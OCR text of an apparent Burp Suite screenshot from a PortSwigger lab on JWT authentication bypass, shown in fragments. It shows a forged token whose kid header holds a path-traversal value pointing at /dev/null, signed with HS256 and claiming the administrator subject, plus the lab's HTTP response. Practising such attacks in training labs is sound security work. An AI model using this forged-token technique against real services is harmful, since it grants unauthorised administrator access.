 Send
Cancel
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY0MTkxNjR9.f5P7ZRT-
Mh4HD4dCeCa5ldsTArXo-j8Vph8F2UwcaPE
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSO
Compact JS
Payload
{
"iss": "portswigger",
"sub": "administrator"
"exp": 1686419164
}
Format JSO
Compact JS
Signature
7F 93 FB 65 14 FE 32 1E 07 0F 87 42 78 26 B9 95
DB 13 02 B5 E8 FA 3F 15 A6 1F 05 D9 4C 1C 68 F1
Attack Sign Encrypt
Ready
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyL
11 <link href=/resources/css/labs.css rel=style
kid header p
er/js/labHead
ner'>
r>
pass via kid
='
/web-security
-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;descrip
24 <svg version=1.1 id=Layer_1 xmlns=
http://www.w3.org/1999/xlink' x=0p
new 0 0 28 30' xml:space=preserve
25 <g>
26 <polygon points='1.4,0 0,1.2 1
</polygon>
27 <polygon points='14.3,0 12.9,1
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search...
Signing Key
51df0a88-d809-4c57-b14a-2cb257994857 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel